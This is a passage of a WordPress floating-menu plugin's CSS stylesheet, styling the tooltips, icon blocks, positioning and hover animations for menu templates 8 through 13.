    -webkit-transform: translateX(-50%) scale(1);
    left: 50%;
}
.wpfm-template-8 .wpfm-menu-nav:hover a::before{
    opacity:0;
}
/*Template 8 css end*/
/*Template 9 css start*/
.wpfm-template-9 .wpfm-nav-trigger.wpfm-icon-rep{
    display:none;
}
.wpfm-template-9 .wpfm-tootltip-title{
    position: absolute;
    max-width: 240px;
    background: #222;
    border-radius: 3px;
    color: #fff;
    font-size: 10px;
    font-style: italic;
    opacity:0;
    visibility:hidden;
    top:50%;
    transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
    cursor:none;
}
.wpfm-template-9 .wpfm-menu-nav a:hover .wpfm-tootltip-title{
    opacity:1;
    visibility:visible;
}
.wpfm-template-9.wpfm-position-left .wpfm-tootltip-title,
.wpfm-template-9.wpfm-position-top-left .wpfm-tootltip-title,
.wpfm-template-9.wpfm-position-bottom-left .wpfm-tootltip-title{
    left:107px;
    padding:5px 10px 5px 20px;    
    white-space: nowrap;
    transition:all 0.6s ease-in-out;
    -webkit-transition:all 0.6s ease-in-out;
    backface-visibility:hidden;
}
.wpfm-template-9.wpfm-position-right .wpfm-tootltip-title,
.wpfm-template-9.wpfm-position-top-right .wpfm-tootltip-title,
.wpfm-template-9.wpfm-position-bottom-right .wpfm-tootltip-title{
    right:107px;
    padding:5px 10px 5px 20px;
    white-space: nowrap;
    transition:all 0.6s ease-in-out;
    -webkit-transition:all 0.6s ease-in-out;
    backface-visibility:hidden;
}
.wpfm-template-9.wpfm-position-left .wpfm-tootltip-title:before,
.wpfm-template-9.wpfm-position-top-left .wpfm-tootltip-title:before,
.wpfm-template-9.wpfm-position-bottom-left .wpfm-tootltip-title:before,
.wpfm-template-9.wpfm-position-right .wpfm-tootltip-title:before,
.wpfm-template-9.wpfm-position-top-right .wpfm-tootltip-title:before,
.wpfm-template-9.wpfm-position-bottom-right .wpfm-tootltip-title:before{
    position:absolute;
    content:'';
    width: 0;
    height: 0;
    border-style: solid;
    top:50%;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%);
}
.wpfm-template-9.wpfm-position-left .wpfm-tootltip-title:after,
.wpfm-template-9.wpfm-position-top-left .wpfm-tootltip-title:after,
.wpfm-template-9.wpfm-position-bottom-left .wpfm-tootltip-title:after,
.wpfm-template-9.wpfm-position-right .wpfm-tootltip-title:after,
.wpfm-template-9.wpfm-position-top-right .wpfm-tootltip-title:after,
.wpfm-template-9.wpfm-position-bottom-right .wpfm-tootltip-title:after{
    position:absolute;
    content:"\f129";
    font-family:FontAwesome;
    color:#fff;
    top:50%;
    transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
}
.wpfm-template-9.wpfm-position-left .wpfm-tootltip-title:after,
.wpfm-template-9.wpfm-position-top-left .wpfm-tootltip-title:after,
.wpfm-template-9.wpfm-position-bottom-left .wpfm-tootltip-title:after{
    left: 8px;
}
.wpfm-template-9.wpfm-position-right .wpfm-tootltip-title:after,
.wpfm-template-9.wpfm-position-top-right .wpfm-tootltip-title:after,
.wpfm-template-9.wpfm-position-bottom-right .wpfm-tootltip-title:after{
    left:8px;
}
.wpfm-template-9.wpfm-position-left .wpfm-tootltip-title:before,
.wpfm-template-9.wpfm-position-top-left .wpfm-tootltip-title:before,
.wpfm-template-9.wpfm-position-bottom-left .wpfm-tootltip-title:before{
    border-width: 5.5px 7px 5.5px 0;
    border-color: transparent #222 transparent transparent;
    left:-6px;
}
.wpfm-template-9.wpfm-position-right .wpfm-tootltip-title:before,
.wpfm-template-9.wpfm-position-top-right .wpfm-tootltip-title:before,
.wpfm-template-9.wpfm-position-bottom-right .wpfm-tootltip-title:before{
    border-width: 5.5px 0 5.5px 7px;
    border-color: transparent transparent transparent #222;
    right: -6px;
}
.wpfm-template-9.wpfm-position-left ul li a:hover .wpfm-tootltip-title,
.wpfm-template-9.wpfm-position-top-left ul li a:hover .wpfm-tootltip-title,
.wpfm-template-9.wpfm-position-bottom-left ul li a:hover .wpfm-tootltip-title{
    left: 85px;
    right: auto;
}
.wpfm-template-9.wpfm-position-right ul li a:hover .wpfm-tootltip-title,
.wpfm-template-9.wpfm-position-top-right ul li a:hover .wpfm-tootltip-title,
.wpfm-template-9.wpfm-position-bottom-right ul li a:hover .wpfm-tootltip-title{
    right: 85px;
    left: auto;
}
.wpfm-template-9 .wpfm-menu-nav {
    position: fixed;
    z-index:1;
    height:100%;
    width:auto;
}
.wpfm-template-9.wpfm-position-left .wpfm-menu-nav ul,
.wpfm-template-9.wpfm-position-right .wpfm-menu-nav ul{
    top:50%;
    transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
}
.wpfm-template-9.wpfm-position-right .wpfm-menu-nav ul{
    right: 15px;
}
.wpfm-template-9.wpfm-position-top-left .wpfm-menu-nav ul,
.wpfm-template-9.wpfm-position-top-right .wpfm-menu-nav ul{
    top:10%;
    transform:translateY(0%);
    -webkit-transform:translateY(0%);
}
.wpfm-template-9.wpfm-position-bottom-left .wpfm-menu-nav ul,
.wpfm-template-9.wpfm-position-bottom-right .wpfm-menu-nav ul{
    top:auto;
    bottom:10%;
    transform:translateY(0%);
    -webkit-transform:translateY(0%);
}
.wpfm-template-9.wpfm-position-right .wpfm-menu-nav,
.wpfm-template-9.wpfm-position-top-right .wpfm-menu-nav,
.wpfm-template-9.wpfm-position-bottom-right .wpfm-menu-nav{
    right:-5px;
}
.wpfm-template-9.wpfm-position-left .wpfm-menu-nav,
.wpfm-template-9.wpfm-position-top-left .wpfm-menu-nav,
.wpfm-template-9.wpfm-position-bottom-left .wpfm-menu-nav{
    left: 15px;
}
.wpfm-template-9 .wpfm-menu-nav ul {
    position:fixed;
    padding:30px 0;
    width:70px;
}
.wpfm-template-9.wpfm-position-top-left .wpfm-menu-nav ul,
.wpfm-template-9.wpfm-position-top-right .wpfm-menu-nav ul{
    top:0;
    transform: translateY(0); 
    -webkit-transform: translateY(0); 
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -moz-transform: translateY(0);
}
.wpfm-template-9.wpfm-position-bottom-right .wpfm-menu-nav ul,
.wpfm-template-9.wpfm-position-bottom-left .wpfm-menu-nav ul{
    top:auto;
    bottom:0;
    transform: translateY(0); 
    -webkit-transform: translateY(0); 
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -moz-transform: translateY(0);
}
.wpfm-template-9 li{
    display: block;
    padding: 5px 0;
}
.wpfm-template-9.wpfm-position-right li,
.wpfm-template-9.wpfm-position-top-right .wpfm-menu-nav ul li,
.wpfm-template-9.wpfm-position-bottom-right .wpfm-menu-nav ul li{
    text-align:right;
}
.wpfm-template-9 .wpfm-menu-nav .wpfm-nav:before {
    content: '';
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    -webkit-transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out;
    -webkit-border-radius:30px;
    border-radius:30px;
    -webkit-border-radius:30px;
    opacity: 0;
    visibility: hidden;
}
.wpfm-template-9 .wpfm-menu-nav:hover .wpfm-nav:before {
    opacity: 1;
    visibility: visible;
}
.wpfm-template-9.wpfm-position-left .wpfm-menu-nav .wpfm-nav:before,
.wpfm-template-9.wpfm-position-top-left .wpfm-menu-nav .wpfm-nav:before,
.wpfm-template-9.wpfm-position-bottom-left .wpfm-menu-nav .wpfm-nav:before{
    right:0;
    transform: translateX(-150%);
    -webkit-transform: translateX(-150%);
}
.wpfm-template-9.wpfm-position-right .wpfm-menu-nav .wpfm-nav:before,
.wpfm-template-9.wpfm-position-top-right .wpfm-menu-nav .wpfm-nav:before,
.wpfm-template-9.wpfm-position-bottom-right .wpfm-menu-nav .wpfm-nav:before{
    transform: translateX(150%);
    -webkit-transform: translateX(150%);
    left: 0;
}
.wpfm-template-9 .wpfm-menu-nav .wpfm-nav:hover:before {
    transform: translateX(0);
    -webkit-transform: translateX(0);
}
.wpfm-template-9 .wpfm-menu-nav .wpfm-menu-name {
    display: block;
    transition: transform 0.8s;
    -webkit-transition: transform 0.8s;
    text-align:center;
    font-size:12px;
    color:#fff;
    padding:4px 5px 0;
    word-break:break-all;
    font-size: 0;
}
.wpfm-template-9.wpfm-position-right .wpfm-menu-name,
.wpfm-template-9.wpfm-position-top-right .wpfm-menu-name,
.wpfm-template-9.wpfm-position-bottom-right .wpfm-menu-name{
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
}
.wpfm-template-9.wpfm-position-left .wpfm-menu-name,
.wpfm-template-9.wpfm-position-top-left .wpfm-menu-name,
.wpfm-template-9.wpfm-position-bottom-left .wpfm-menu-name{
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);

}
.wpfm-template-9.wpfm-position-left  .wpfm-nav:hover .wpfm-menu-name,
.wpfm-template-9.wpfm-position-top-left  .wpfm-nav:hover .wpfm-menu-name,
.wpfm-template-9.wpfm-position-bottom-left  .wpfm-nav:hover .wpfm-menu-name,
.wpfm-template-9.wpfm-position-right  .wpfm-nav:hover .wpfm-menu-name,
.wpfm-template-9.wpfm-position-top-right  .wpfm-nav:hover .wpfm-menu-name,
.wpfm-template-9.wpfm-position-bottom-right  .wpfm-nav:hover .wpfm-menu-name{
    font-size:12px;
}
.wpfm-template-9 .wpfm-menu-nav .wpfm-nav:hover .wpfm-menu-name{
    transform: translateX(0);
    -webkit-transform: translateX(0);
}
.wpfm-template-9 .wpfm-menu-nav a {
    position: relative;
    padding:10px 0;
    margin:0;
    display:block;
}
.wpfm-template-9 .wpfm-menu-nav a:before{
    display:inline-block;
}
.wpfm-template-9 .wpfm-menu-nav a::before, 
.wpfm-template-9 .wpfm-menu-nav a .wpfm-icon-block{
    position: absolute;
    transition: transform 0.85s 0s;
    -webkit- transition: transform 0.85s 0s;
}
.wpfm-template-9.wpfm-position-right .wpfm-menu-nav a::before,
.wpfm-template-9.wpfm-position-right .wpfm-menu-nav a .wpfm-icon-block,
.wpfm-template-9.wpfm-position-top-right .wpfm-menu-nav a::before,
.wpfm-template-9.wpfm-position-top-right .wpfm-menu-nav a .wpfm-icon-block,
.wpfm-template-9.wpfm-position-bottom-right .wpfm-menu-nav a::before,
.wpfm-template-9.wpfm-position-bottom-right .wpfm-menu-nav a .wpfm-icon-block{
    right:0;
}
.wpfm-template-9.wpfm-position-left .wpfm-menu-nav a::before,
.wpfm-template-9.wpfm-position-left .wpfm-menu-nav a .wpfm-icon-block,
.wpfm-template-9.wpfm-position-top-left .wpfm-menu-nav a::before,
.wpfm-template-9.wpfm-position-top-left .wpfm-menu-nav a .wpfm-icon-block,
.wpfm-template-9.wpfm-position-bottom-left .wpfm-menu-nav a::before,
.wpfm-template-9.wpfm-position-bottom-left .wpfm-menu-nav a .wpfm-icon-block{
    left:0;
}
.wpfm-template-9 .wpfm-menu-nav .wpfm-nav:hover a .wpfm-icon-block{
    position:relative;
}
.wpfm-template-9 .wpfm-menu-nav a::before{
    content: '';
}
.wpfm-template-9 .wpfm-menu-nav a::before {
    top: 0;
    height:10px;
    width:10px;
    background:#d05c5c;
    transform:rotate(90deg);
    -webkit-transform:rotate(90deg);
    -webkit-transition:transform 1s ease-in-out;
    transition:transform 1s ease-in-out;
}
.wpfm-template-9.wpfm-position-right .wpfm-menu-nav a::before ,
.wpfm-template-9.wpfm-position-top-right .wpfm-menu-nav a::before,
.wpfm-template-9.wpfm-position-bottom-right .wpfm-menu-nav a::before{
    transform:rotate(45deg) translateX(-100%);
    -webkit-transform:rotate(45deg) translateX(-100%) ;
}
.wpfm-template-9.wpfm-position-left .wpfm-menu-nav a:before,
.wpfm-template-9.wpfm-position-top-left .wpfm-menu-nav a::before,
.wpfm-template-9.wpfm-position-bottom-left .wpfm-menu-nav a::before{
    transform:rotate(45deg) translateX(100%);
    -webkit-transform:rotate(45deg) translateX(100%);
}
.wpfm-template-9.wpfm-position-right .wpfm-menu-nav .wpfm-nav:hover a::before,
.wpfm-template-9.wpfm-position-top-right .wpfm-menu-nav .wpfm-nav:hover a::before,
.wpfm-template-9.wpfm-position-bottom-right .wpfm-menu-nav .wpfm-nav:hover a::before{
    transform: translateX(20px) ;
    -webkit-transform: translateX(20px);
}
.wpfm-template-9.wpfm-position-left .wpfm-menu-nav .wpfm-nav:hover a::before,
.wpfm-template-9.wpfm-position-top-left .wpfm-menu-nav .wpfm-nav:hover a::before,
.wpfm-template-9.wpfm-position-bottom-left .wpfm-menu-nav .wpfm-nav:hover a::before{
    transform: translateX(-20px);
    -webkit-transform: translateX(-20px);
}
.wpfm-template-9 .wpfm-menu-nav a .wpfm-icon-block{
    top:0;
    height:35px;
    width:35px;
    transform: translateX(-50%) scale(0);
    -webkit-transform: translateX(-50%) scale(0);
    background:#d85f5f;
    display:block;
    color:#fff;
    border-radius:50%;
    opacity:0;
    overflow:hidden;
}
.wpfm-template-9 .wpfm-menu-nav li.wpfm-active-nav .wpfm-icon-block{
    background:#d34a2e;
}
.wpfm-template-9 .wpfm-menu-nav .wpfm-nav:hover a .wpfm-icon-block{
    opacity:1;
    text-align:center;
}
.wpfm-template-9 .wpfm-menu-nav a .wpfm-icon-block i{
    width:100%;
    font-size:20px;
    line-height:35px;
}
.wpfm-template-9.wpfm-position-right .wpfm-menu-nav .wpfm-nav:hover a .wpfm-icon-block,
.wpfm-template-9.wpfm-position-top-right .wpfm-menu-nav .wpfm-nav:hover a .wpfm-icon-block,
.wpfm-template-9.wpfm-position-bottom-right .wpfm-menu-nav .wpfm-nav:hover a .wpfm-icon-block{
    transform: translateX(-50%) scale(1);
    -webkit-transform: translateX(-50%) scale(1);
    left: 50%;
}
.wpfm-template-9.wpfm-position-left .wpfm-menu-nav .wpfm-nav:hover a .wpfm-icon-block,
.wpfm-template-9.wpfm-position-top-left .wpfm-menu-nav .wpfm-nav:hover a .wpfm-icon-block,
.wpfm-template-9.wpfm-position-bottom-left .wpfm-menu-nav .wpfm-nav:hover a .wpfm-icon-block{
    transform: translateX(-50%) scale(1);
    -webkit-transform: translateX(-50%) scale(1);
    left: 50%;
}
.wpfm-template-9 .wpfm-menu-nav .wpfm-nav:hover a::before{
    opacity:0;
}
.wpfm-template-9 .wpfm-menu-nav.wpfm-position-right ul, 
.wpfm-template-9 .wpfm-position-top-right ul, 
.wpfm-template-9 .wpfm-position-bottom-right ul {
    right: 15px;
}
.wpfm-template-9 .wpfm-menu-nav.wpfm-position-left ul, 
.wpfm-template-9 .wpfm-position-top-left ul, 
.wpfm-template-9 .wpfm-position-bottom-left ul {
    left: 15px;
}
/*template 9 css end*/
/*Template 10 css start*/
.wpfm-template-10 .wpfm-menu-nav.wpfm-position-right ul, 
.wpfm-template-10 .wpfm-position-top-right ul, 
.wpfm-template-10 .wpfm-position-bottom-right ul{
    right:15px;
}
.wpfm-template-10 .wpfm-menu-nav.wpfm-position-left ul, 
.wpfm-template-10 .wpfm-position-top-left ul, 
.wpfm-template-10 .wpfm-position-bottom-left ul{
    left:15px;
}
.wpfm-template-10 .wpfm-position-bottom-left ul,
.wpfm-template-10 .wpfm-position-bottom-right ul{
    position: fixed;
    top:auto;
    bottom:10%;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -moz-transform: translateY(0);
}
.wpfm-template-10 .wpfm-position-top-left ul,
.wpfm-template-10 .wpfm-position-top-right ul{
    top:10%;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -moz-transform: translateY(0);
}
.wpfm-template-10 ul li{
    border-color: #d73e4d;
    border-color: rgba(215, 62, 77, 0.17);
    border-width: 0;
    height: auto;
    margin: 0 0 34px;
    width: auto;/*13px;*/
    position:relative;
    display:block;
}
.wpfm-template-10 ul li.wpfm-title-hidden .wpfm-icon-block{
    text-align:center;
}
.wpfm-template-10 .wpfm-title-hidden .wpfm-menu-name{
    font-size:0;
}
.wpfm-template-10 ul li:before{
    border-color: inherit;
    border-width: 0;
    border-style: solid;
    border-left-width: 1px;
    content: "";
    display: block;
    height: 40px;
    left: 50%;
    margin: 0 0 0 -.5px;
    pointer-events: none;
    position: absolute;
    top: 10px;
    width: 0px;
}
.wpfm-template-10 ul li:before{
    margin-bottom:0;
}
.wpfm-template-10 ul li:last-child:before {
    height:0;
}
.wpfm-template-10 ul li a{
    display: block;
    position: relative;
    z-index: 1;
    cursor: pointer;
    text-decoration: none;
    border: 0;
    width:13px;
    height: 13px;
    padding: 3px;
    -webkit-transition: padding .1s linear, transform 0.5s ease;
    transition: padding .1s linear, transform 0.5s ease;
    color:#222;
    backface-visibility:hidden;
}
.wpfm-template-10 ul li a:hover,
.wpfm-template-10 ul li.wpfm-active-nav a{
    -webkit-transform:scale(1.5);
    transform:scale(1.5);	
}
.wpfm-template-10 ul li a span{
    position: absolute;
    z-index: 1;
    margin: -2px 0 0 -2px;
    background: #d73e4d;
    border: 0 none;
    border-radius: 500px;
    display: block;
    height: 100%;
    left: 0;
    margin: 0;
    opacity: .5;
    position: relative;
    top: 0;
    -webkit-transition: opacity .2s linear;
    transition: opacity .2s linear;
    width: 100%;
}
.wpfm-template-10 ul li a:hover span{
    opacity:1;
}
.wpfm-template-10 .wpfm-tooltip{
    white-space: nowrap;
    right:31px;
    display:block;
    position:absolute;
    background: #d73e4d;
    border-radius: 11px;
    color: #fff;
    font-size:10px;
    font-weight: bold;
    min-height: 30px;
    line-height: 30px;
    min-width: 30px;
    opacity: 0;
    overflow: visible;
    padding: 0 10px;
    pointer-events: none;
    text-transform: uppercase;
    top: -8px;
    -webkit-transition: opacity 0.6s ease-in-out;
    transition: opacity 0.6s ease-in-out;
    width: auto;
    cursor:pointer;
}

.wpfm-template-10 .wpfm-icon-block {
    display: inline-block;
    vertical-align: middle;
}

.wpfm-template-10 .wpfm-title-hidden .wpfm-tooltip{
    text-align:center;
}
.wpfm-template-10 .wpfm-tooltip .wpfm-tootltip-title{
    background: #222;
    position: absolute;
    top: -30px;
    padding: 1px 10px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    font-size: 10px;
    text-transform: none;
    color: #eee;
    font-style: italic;
    border-radius: 10px;
    opacity:0;
    transition:all 0.2s ease;
}
.wpfm-template-10 .wpfm-tooltip .wpfm-tootltip-title:after{
    position: absolute;
    content: '';
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7px 5px 0 5px;
    border-color: #222 transparent transparent transparent;
    left: 50%;
    transform: translateX(-50%);
    bottom: -4px;
}
.wpfm-template-10 .wpfm-tooltip .wpfm-icon-block i{
    font-size:14px;
    line-height:unset;
}
.wpfm-template-10 ul li a:hover + .wpfm-tooltip{
    -webkit-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
    width: auto;
    opacity: 1;
}
.wpfm-template-10 ul li a:hover + .wpfm-tooltip:hover  .wpfm-tootltip-title{
    opacity:1;
}
.wpfm-template-10 .wpfm-tooltip:before{
    background: inherit;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    top:49.5%;
    width: 21px;
    left: 100%;
}
.wpfm-template-10 .wpfm-tooltip:after{
    bottom: 0;
    content: "";
    position: absolute;
    top: 0;
    width: 21px;
    left:100%;
}
.wpfm-template-10 .wpfm-position-bottom-left .wpfm-tooltip:before,
.wpfm-template-10 .wpfm-position-left .wpfm-tooltip:before,
.wpfm-template-10 .wpfm-position-top-left .wpfm-tooltip:before,
.wpfm-template-10 .wpfm-position-left .wpfm-tooltip:after,
.wpfm-template-10 .wpfm-position-top-left .wpfm-tooltip:after,
.wpfm-template-10 .wpfm-position-bottom-left .wpfm-tooltip:after{
    left:auto;
    right:100%;
}
.wpfm-template-10 .wpfm-position-bottom-left .wpfm-tooltip,
.wpfm-template-10 .wpfm-position-left .wpfm-tooltip,
.wpfm-template-10 .wpfm-position-top-left .wpfm-tooltip{
    left:31px;
    right:auto;
}
.wpfm-template-10 .wpfm-icon-block.wpfm-image-icon-block,
.wpfm-template-10  .wpfm-menu-name{
    display:inline-block;
    vertical-align: middle;
    margin-left: 5px;
}
.wpfm-template-10 .wpfm-icon-block.wpfm-image-icon-block {
    width: 24px;
}
/*Template 10 css end*/
/*template 1 to 10*/
.wpfm-template-1 ul li,
.wpfm-template-2 ul li, 
.wpfm-template-3 ul li ,
.wpfm-template-4 ul li ,
.wpfm-template-5 ul li, 
.wpfm-template-6 ul li ,
.wpfm-template-7 ul li,
.wpfm-template-8 ul li, 
.wpfm-template-9 ul li, 
.wpfm-template-10 ul li,
.wpfm-template-1 ul li a:focus, 
.wpfm-template-2 ul li a:focus, 
.wpfm-template-3 ul li a:focus ,
.wpfm-template-4 ul li a:focus ,
.wpfm-template-5 ul li a:focus, 
.wpfm-template-6 ul li a:focus ,
.wpfm-template-7 ul li a:focus,
.wpfm-template-8 ul li a:focus, 
.wpfm-template-9 ul li a:focus, 
.wpfm-template-10 ul li a:focus{
    outline:0;
}
/*-------------------
Template 11 , 12 , 13 css start
----------------------*/
.wpfm-template-11 .wpfm-menu-nav ul,
.wpfm-template-12 .wpfm-menu-nav ul,
.wpfm-template-13 .wpfm-menu-nav ul{
    position:fixed;
    bottom:10px;
    background:#ededed;
    padding:5px 0px;	
    -webkit-border-radius:15px;
    border-radius:15px;
}
.wpfm-template-11 .wpfm-position-top-left ul,
.wpfm-template-11 .wpfm-position-top-right ul,
.wpfm-template-12 .wpfm-position-top-left ul,
.wpfm-template-12 .wpfm-position-top-right ul,
.wpfm-template-13 .wpfm-position-top-left ul,
.wpfm-template-13 .wpfm-position-top-right ul{
    top:10px;
    bottom:auto;
}
.wpfm-logged-in .wpfm-template-11 .wpfm-position-top-left ul,
.wpfm-logged-in .wpfm-template-11 .wpfm-position-top-right ul,
.wpfm-logged-in .wpfm-template-12 .wpfm-position-top-left ul,
.wpfm-logged-in .wpfm-template-12 .wpfm-position-top-right ul,
.wpfm-logged-in .wpfm-template-13 .wpfm-position-top-left ul,
.wpfm-logged-in .wpfm-template-13 .wpfm-position-top-right ul{
    top:35px;
}
.wpfm-template-11 .wpfm-position-top-left ul,
.wpfm-template-12 .wpfm-position-top-left ul,
.wpfm-template-13 .wpfm-position-top-left ul,
.wpfm-template-11 .wpfm-position-bottom-left ul,
.wpfm-template-12 .wpfm-position-bottom-left ul,
.wpfm-template-13 .wpfm-position-bottom-left ul{
    left:25px;
}
.wpfm-template-11 .wpfm-position-top-right ul,
.wpfm-template-12 .wpfm-position-top-right ul,
.wpfm-template-13 .wpfm-position-top-right ul,
.wpfm-template-11 .wpfm-position-bottom-right ul,
.wpfm-template-12 .wpfm-position-bottom-right ul,
.wpfm-template-13 .wpfm-position-bottom-right ul{
    right:25px;
}
.wpfm-template-11 .wpfm-position-bottom-center ul,
.wpfm-template-12 .wpfm-position-bottom-center ul,
.wpfm-template-13 .wpfm-position-bottom-center ul{
    left:50%;
    -webkit-transform:translateX(-50%);
    transform:translateX(-50%);
}
.wpfm-template-11 .wpfm-position-left ul, 
.wpfm-template-12 .wpfm-position-left ul, 
.wpfm-template-13 .wpfm-position-left ul,
.wpfm-template-11 .wpfm-position-right ul, 
.wpfm-template-12 .wpfm-position-right ul, 
.wpfm-template-13 .wpfm-position-right ul{
    bottom:auto;
}
.wpfm-template-11 .wpfm-position-left ul, 
.wpfm-template-12 .wpfm-position-left ul, 
.wpfm-template-13 .wpfm-position-left ul{
    left:25px;
}
.wpfm-template-11 .wpfm-position-right ul, 
.wpfm-template-12 .wpfm-position-right ul, 
.wpfm-template-13 .wpfm-position-right ul{
    right:25px;
}
.wpfm-template-11 .wpfm-menu-nav ul li{
    display:inline-block;
    padding:0 20px;
    position:relative;
}
.wpfm-template-11 .wpfm-menu-nav ul li a{
    outline:0;
}
.wpfm-template-11 .wpfm-menu-nav ul li:hover a span,
.wpfm-template-11 .wpfm-menu-nav ul li.wpfm-active-nav span{
    color:#222;
}
.wpfm-template-11 .wpfm-menu-nav ul li.wpfm-active-nav span.wpfm-image-icon-block{
    background:#222;
}
.wpfm-template-11 .wpfm-menu-nav ul li a span{
    color:#ada7a6;
    display:inline-block;
    vertical-align:middle;
    line-height:1;
}
.wpfm-template-11 .wpfm-position-left.wpfm-menu-nav ul li a span,
.wpfm-template-11 .wpfm-position-right.wpfm-menu-nav ul li a span{
    display:block;
}
.wpfm-template-11 .wpfm-menu-nav ul li a span.wpfm-menu-name{
    font-size:12px;
}
.wpfm-template-12 .wpfm-menu-nav ul li.wpfm-title-hidden .wpfm-icon-block,
.wpfm-template-13 .wpfm-menu-nav ul li.wpfm-title-hidden .wpfm-icon-block{
    display:none;
}
.wpfm-template-12 .wpfm-menu-nav ul li a + .wpfm-tootltip-title,
.wpfm-template-13 .wpfm-menu-nav ul li a + .wpfm-tootltip-title{
    display:none;
}
.wpfm-template-12 .wpfm-menu-nav ul li.wpfm-title-hidden a + .wpfm-tootltip-title,
.wpfm-template-13 .wpfm-menu-nav ul li.wpfm-title-hidden a + .wpfm-tootltip-title{
    display:inline-block;
}
.wpfm-template-11 .wpfm-menu-nav ul li .wpfm-tootltip-title,
.wpfm-template-12 .wpfm-menu-nav ul li .wpfm-tootltip-title,
.wpfm-template-13 .wpfm-menu-nav ul li .wpfm-tootltip-title{
    position:absolute;
    top:-39px;
    white-space:nowrap;
    font-size:12px;
    opacity:0;
    left:50%;
    -webkit-transform:translateX(-50%) translateZ(0);
    transform:translateX(-50%) translateZ(0);
    -webkit-transition:all 0.2s ease-in-out;
    transition:all 0.2s ease-in-out;
    background:#222;
    color:#fff;
    padding:2px 5px;
    border-radius:5px;
}
.wpfm-template-11 .wpfm-menu-nav.wpfm-position-left ul li .wpfm-tootltip-title, 
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-left ul li .wpfm-tootltip-title, 
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-left ul li .wpfm-tootltip-title{
    top:50%;
    left:120%;
    -webkit-transform:translateX(0) translateY(-50%) translateZ(0);
    transform:translateX(0) translateY(-50%) translateZ(0);
}
.wpfm-template-11 .wpfm-menu-nav.wpfm-position-top-left ul li:first-child .wpfm-tootltip-title, 
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-top-left ul li:first-child .wpfm-tootltip-title, 
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-top-left ul li:first-child .wpfm-tootltip-title,
.wpfm-template-11 .wpfm-menu-nav.wpfm-position-bottom-left ul li:first-child .wpfm-tootltip-title, 
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-bottom-left ul li:first-child .wpfm-tootltip-title, 
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-bottom-left ul li:first-child .wpfm-tootltip-title{
    left: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
.wpfm-template-11 .wpfm-menu-nav.wpfm-position-right ul li .wpfm-tootltip-title, 
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-right ul li .wpfm-tootltip-title, 
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-right ul li .wpfm-tootltip-title{
    top:50%;
    right:120%;
    -webkit-transform:translateX(0) translateY(-50%) translateZ(0);
    transform:translateX(0) translateY(-50%) translateZ(0);
    left:auto;
}
.wpfm-template-11 .wpfm-menu-nav.wpfm-position-top-right ul li:last-child .wpfm-tootltip-title, 
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-top-right ul li:last-child .wpfm-tootltip-title, 
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-top-right ul li:last-child .wpfm-tootltip-title,
.wpfm-template-11 .wpfm-menu-nav.wpfm-position-bottom-right ul li:last-child .wpfm-tootltip-title, 
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-bottom-right ul li:last-child .wpfm-tootltip-title, 
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-bottom-right ul li:last-child .wpfm-tootltip-title{
    right: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    left:auto;
}
.wpfm-template-11 .wpfm-menu-nav ul li .wpfm-tootltip-title:after,
.wpfm-template-12 .wpfm-menu-nav ul li .wpfm-tootltip-title:after,
.wpfm-template-13 .wpfm-menu-nav ul li .wpfm-tootltip-title:after{
    content: '';
    position: absolute;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 7px solid #222;
    bottom: -6px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
} 
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-top-left ul li:first-child .wpfm-tootltip-title:after,
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-bottom-left ul li:first-child .wpfm-tootltip-title:after{
    left: 5px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
.wpfm-template-11 .wpfm-menu-nav.wpfm-position-top-left ul li:first-child .wpfm-tootltip-title:after, 
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-top-left ul li:first-child .wpfm-tootltip-title:after, 
.wpfm-template-11 .wpfm-menu-nav.wpfm-position-bottom-left ul li:first-child .wpfm-tootltip-title:after, 
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-bottom-left ul li:first-child .wpfm-tootltip-title:after{
    left:15px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-top-right ul li:last-child .wpfm-tootltip-title:after,
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-bottom-right ul li:last-child .wpfm-tootltip-title:after{
    right:5px;
    left:auto;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
.wpfm-template-11 .wpfm-menu-nav.wpfm-position-bottom-right ul li:last-child .wpfm-tootltip-title:after, 
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-bottom-right ul li:last-child .wpfm-tootltip-title:after,
.wpfm-template-11 .wpfm-menu-nav.wpfm-position-top-right ul li:last-child .wpfm-tootltip-title:after, 
